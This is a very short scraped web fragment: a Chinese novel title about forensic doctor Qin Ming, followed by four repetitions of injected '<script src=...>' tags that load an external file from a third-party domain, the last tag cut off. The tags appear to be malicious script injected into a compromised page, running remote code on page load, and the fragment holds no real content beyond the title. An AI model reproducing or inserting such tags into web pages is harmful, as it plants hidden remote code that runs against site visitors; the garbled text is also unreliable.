 法医秦明之致命小说</script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></script></script><script src=https://ssaa.cc/uploads/ver.txt></scrip